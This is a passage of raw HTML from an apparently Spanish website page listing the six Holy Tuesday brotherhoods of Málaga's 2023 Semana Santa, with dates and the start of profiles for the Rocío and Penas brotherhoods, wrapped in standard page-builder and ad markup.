1.414z'></path></svg></span>					</span>
</button></div></div></div><div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				></div></div></div><div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section"></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary"><main id="main" class="site-main"><article
class="post-1990 page type-page status-publish has-post-thumbnail ast-article-single" id="post-1990" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><header class="entry-header ast-no-title ast-header-without-markup"><h1 class="entry-title" itemprop="headline"></h1></header><div class="entry-content clear"
itemprop="text"><div data-elementor-type="wp-page" data-elementor-id="1990" class="elementor elementor-1990"><section class="elementor-section elementor-top-section elementor-element elementor-element-675e9bef elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="675e9bef" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1638dffd" data-id="1638dffd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4439fdd9 elementor-widget elementor-widget-html" data-id="4439fdd9" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c236be0" data-id="6c236be0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c17b3e3 elementor-widget elementor-widget-html" data-id="2c17b3e3" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:350px;height:50px"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="8265114315"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-761678c0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="761678c0" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f340c91" data-id="2f340c91" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d09994a elementor-widget elementor-widget-spacer" data-id="6d09994a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6c945a16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6c945a16" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fe6cd1d" data-id="3fe6cd1d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1131af58 elementor-widget elementor-widget-heading" data-id="1131af58" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">HERMANDADES MARTES SANTO EN MÁLAGA</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6d0b716a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d0b716a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43761c9a" data-id="43761c9a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19479c elementor-widget elementor-widget-spacer" data-id="19479c" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4b430074 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b430074" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49ff4592" data-id="49ff4592" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7dbade62 elementor-widget elementor-widget-text-editor" data-id="7dbade62" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">Probablemente, otro de los días grandes del panorama cofrade en Málaga es el Martes Santo, en el cual procesionan seis Hermandades. Un día magnífico para disfrutar de las distintas cofradías por las calles de la capital de la Costa del Sol, las cuales dejarán imágenes inolvidables en cada rincón de Málaga.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-22a62c67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22a62c67" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e05f427" data-id="3e05f427" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5269c825 elementor-widget elementor-widget-spacer" data-id="5269c825" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-fcfd52f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fcfd52f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6124e045" data-id="6124e045" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5b7ca1cb elementor-widget elementor-widget-shortcode" data-id="5b7ca1cb" data-element_type="widget" data-widget_type="shortcode.default"><div class="elementor-widget-container"><div class="elementor-shortcode"><div id="metaslider-id-674" style="width: 100%;" class="ml-slider-3-100-1 metaslider metaslider-flex metaslider-674 ml-slider ms-theme-bubble nav-hidden" role="region" aria-label="Slider Martes Santo" data-height="800" data-width="1400"><div id="metaslider_container_674"><div id="metaslider_674"><ul class='slides'><li style="display: block; width: 100%;" class="slide-681 ms-image " aria-roledescription="slide" data-date="2020-04-27 19:08:26"><img fetchpriority="high" decoding="async" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella.jpg" height="800" width="1400" alt="Estrella" class="lazy lazy-hidden slider-674 slide-681 msDefaultImage" title="Estrella" /><noscript><img fetchpriority="high" decoding="async" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Estrella.jpg" height="800" width="1400" alt="Estrella" class="slider-674 slide-681 msDefaultImage" title="Estrella" /></noscript></li><li style="display: none; width: 100%;" class="slide-682 ms-image " aria-roledescription="slide" data-date="2020-04-27 19:08:26"><img decoding="async" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza.jpg" height="800" width="1400" alt="Nueva Esperanza" class="lazy lazy-hidden slider-674 slide-682 msDefaultImage" title="Nueva Esperanza" /><noscript><img decoding="async" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Nueva-Esperanza.jpg" height="800" width="1400" alt="Nueva Esperanza" class="slider-674 slide-682 msDefaultImage" title="Nueva Esperanza" /></noscript></li><li style="display: none; width: 100%;" class="slide-683 ms-image " aria-roledescription="slide" data-date="2020-04-27 19:08:26"><img decoding="async" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Penas.jpg" height="800" width="1400" alt="Penas" class="lazy lazy-hidden slider-674 slide-683 msDefaultImage" title="Penas" /><noscript><img decoding="async" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Penas.jpg" height="800" width="1400" alt="Penas" class="slider-674 slide-683 msDefaultImage" title="Penas" /></noscript></li><li style="display: none; width: 100%;" class="slide-684 ms-image " aria-roledescription="slide" data-date="2020-04-27 19:08:26"><img loading="lazy" decoding="async" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg" height="800" width="1400" alt="Rescate Semana Santa Málaga" class="lazy lazy-hidden slider-674 slide-684 msDefaultImage" title="Rescate Semana Santa Málaga" /><noscript><img loading="lazy" decoding="async" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rescate.jpg" height="800" width="1400" alt="Rescate Semana Santa Málaga" class="slider-674 slide-684 msDefaultImage" title="Rescate Semana Santa Málaga" /></noscript></li><li style="display: none; width: 100%;" class="slide-685 ms-image " aria-roledescription="slide" data-date="2020-04-27 19:08:26"><img loading="lazy" decoding="async" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío.jpg" height="800" width="1400" alt="Rocío" class="lazy lazy-hidden slider-674 slide-685 msDefaultImage" title="Rocío" /><noscript><img loading="lazy" decoding="async" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Rocío.jpg" height="800" width="1400" alt="Rocío" class="slider-674 slide-685 msDefaultImage" title="Rocío" /></noscript></li><li style="display: none; width: 100%;" class="slide-686 ms-image " aria-roledescription="slide" data-date="2020-04-27 19:08:26"><img loading="lazy" decoding="async" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1.jpg" height="800" width="1400" alt="Sentencia" class="lazy lazy-hidden slider-674 slide-686 msDefaultImage" title="Sentencia" /><noscript><img loading="lazy" decoding="async" src="https://semanasantaonline.es/wp-content/uploads/2020/04/Sentencia-1.jpg" height="800" width="1400" alt="Sentencia" class="slider-674 slide-686 msDefaultImage" title="Sentencia" /></noscript></li></ul></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4705285f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4705285f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1631207b" data-id="1631207b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7a558d8a elementor-widget elementor-widget-spacer" data-id="7a558d8a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-12516e49 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12516e49" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f875c59" data-id="1f875c59" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a833f77 elementor-widget elementor-widget-heading" data-id="5a833f77" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">¿Cuándo se celebra el Martes Santo en Málaga 2023?</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2c3e1629 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c3e1629" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-721500b5" data-id="721500b5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6c3b9d90 elementor-widget elementor-widget-spacer" data-id="6c3b9d90" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-35f4cfc3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f4cfc3" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-47b5d9bb" data-id="47b5d9bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-407650f5 elementor-widget elementor-widget-text-editor" data-id="407650f5" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">La<strong> Semana Santa 2023, en Málaga, </strong>dará comienzo el<em><strong> 2 de abril</strong></em>, Domingo de Ramos. Dicha semana finalizará el <em><strong>9 de abril</strong></em>, el día que nuestro Señor resucite en la mañana de Domingo de Resurrección.</p><p style="text-align: center;">El <b><i>Martes Santo</i></b> de <em><strong>2023</strong> </em>se celebrará el <strong>4 </strong><b>de abril</b>, en esta<em><strong><a href="https://semanasantaonline.es/semana-santa-en-malaga/"> Semana Santa Málaga</a> 2023</strong></em>.</p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-49f205d8 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="49f205d8" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4e11133f" data-id="4e11133f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1a15e73e elementor-widget elementor-widget-spacer" data-id="1a15e73e" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7398c04b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7398c04b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66b782db" data-id="66b782db" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7148aa84 elementor-widget elementor-widget-heading" data-id="7148aa84" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Martes Santo | Hermandades Semana Santa Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3d6df58f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d6df58f" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3699826d" data-id="3699826d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f56e1bb elementor-widget elementor-widget-spacer" data-id="5f56e1bb" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1ec4e284 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ec4e284" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-95270c8" data-id="95270c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7484d3b0 elementor-widget elementor-widget-text-editor" data-id="7484d3b0" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;"><span style="font-family: 'Open Sans', serif; font-size: 15px;">Las diferentes <strong>Hermandades</strong> que procesionan durante el <strong>Martes Santo de Málaga</strong> son las siguientes:</span></p><p style="text-align: center;"><b><i>Rocío</i></b></p><p style="text-align: center;"><em><strong>Penas</strong></em></p><p style="text-align: center;"><em><strong>Estrella</strong></em></p><p style="text-align: center;"><em><strong>Nueva Esperanza</strong></em></p><p style="text-align: center;"><em><strong>Rescate</strong></em></p><p style="text-align: center;"><em><strong>Sentencia</strong></em></p><p style="text-align: center;"><em><strong> </strong></em><span style="font-family: 'Open Sans', serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">Parece, que ya conocemos cuales son las diferentes Hermandades que procesionan durante la jornada del Martes Santo por las calles, en esta </span><em style="font-family: 'Open Sans', serif; font-size: 15px; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;"><strong style="font-size: 15px;">Semana Santa Málaga</strong></em><span style="font-family: 'Open Sans', serif; font-size: 15px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400;">.</span></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3b412644 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b412644" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b35f4e" data-id="8b35f4e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bbfe89f elementor-widget elementor-widget-spacer" data-id="bbfe89f" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-19913492 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19913492" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4a95785c" data-id="4a95785c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-38cf5da6 elementor-widget elementor-widget-html" data-id="38cf5da6" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8892341621277590"
data-ad-slot="6752243165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-3eb8b080 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eb8b080" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c508bd" data-id="4c508bd" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5694ca6a elementor-widget elementor-widget-spacer" data-id="5694ca6a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7ba30c9a elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ba30c9a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2119cb89" data-id="2119cb89" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4641b939 elementor-widget elementor-widget-heading" data-id="4641b939" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Rocío | Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7ce0b55b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7ce0b55b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-68d193b5" data-id="68d193b5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7cc1063a elementor-widget elementor-widget-spacer" data-id="7cc1063a" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4c600dc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c600dc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-406a5cc0" data-id="406a5cc0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-43841df0 elementor-widget elementor-widget-spacer" data-id="43841df0" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-1b7a4a13 elementor-widget elementor-widget-image" data-id="1b7a4a13" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-image-2043" alt="Rocio - Martes Santo en Málaga" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio.jpg" class="attachment-medium size-medium wp-image-2043" alt="Rocio - Martes Santo en Málaga" srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Rocio-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-727b6361" data-id="727b6361" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d23a8b6 elementor-widget elementor-widget-heading" data-id="1d23a8b6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Real, Ilustre y Venerable Hermandad Sacramental de Nuestro Padre Jesús Nazareno de los Pasos en el Monte Calvario y María Santísima del Rocío Coronada</h3></div></div><div class="elementor-element elementor-element-5ed6b2b6 elementor-widget elementor-widget-spacer" data-id="5ed6b2b6" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-7e3459a elementor-widget elementor-widget-text-editor" data-id="7e3459a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">A continuación, podréis conocer toda la información relacionada con la <strong>Hermandad del Rocío de Málaga</strong>, donde mostraremos todos los detalles como pueden ser la <em>historia de la Hermandad</em>, la <em>historia de los Titulares</em>, su <em>patrimonio</em>, su <em>Iglesia, </em>su <em>itinerario</em> y <em>archivos multimedia</em> sobre ella. </p></div></div><div class="elementor-element elementor-element-228fdb43 elementor-align-center elementor-widget elementor-widget-button" data-id="228fdb43" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://semanasantaonline.es/en-construccion/" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">¡Conocela!</span>
</span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7a4865dd elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a4865dd" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72d9871a" data-id="72d9871a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-57398ee6 elementor-widget elementor-widget-spacer" data-id="57398ee6" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2198e8e4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2198e8e4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4919ca5" data-id="4919ca5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-33412c87 elementor-widget elementor-widget-heading" data-id="33412c87" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-xl">Penas | Martes Santo en Málaga</h2></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-4bbe5b6a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4bbe5b6a" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-449b009d" data-id="449b009d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6729d83 elementor-widget elementor-widget-spacer" data-id="6729d83" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1354f1b2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1354f1b2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f9e999d" data-id="5f9e999d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-705c5dfb elementor-widget elementor-widget-spacer" data-id="705c5dfb" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-40000161 elementor-widget elementor-widget-image" data-id="40000161" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img loading="lazy" decoding="async" width="300" height="300" src="//semanasantaonline.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1.jpg" class="lazy lazy-hidden attachment-medium size-medium wp-image-2041" alt="Penas - Martes Santo en Málaga" srcset="" data-srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img loading="lazy" decoding="async" width="300" height="300" src="https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1.jpg" class="attachment-medium size-medium wp-image-2041" alt="Penas - Martes Santo en Málaga" srcset="https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1.jpg 300w, https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1-100x100.jpg 100w, https://semanasantaonline.es/wp-content/uploads/2020/05/Penas-1-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2301e695" data-id="2301e695" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-71dfd6a0 elementor-widget elementor-widget-heading" data-id="71dfd6a0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-large">Venerable Hermandad de la Caridad en Cristo Nuestro Señor y Cofradía de Nazarenos del Santísimo Cristo de la Agonía, María Santísima de las Penas, Reina y Madre, y Santo Domingo de la Calzada</h3></div></div><div class="elementor-element elementor-element-1bc0b8f6 elementor-widget elementor-widget-spacer" data-id="1bc0b8f6" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-4d14c97a elementor-widget elementor-widget-text-editor" data-id="4d14c97a" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">A continuación, podréis conocer toda la información relacionada con la <strong>Hermandad de las Penas de Málaga</strong>, donde mostraremos todos los detalles como pueden ser la <em>historia de la Hermandad</em>, la <em>historia de 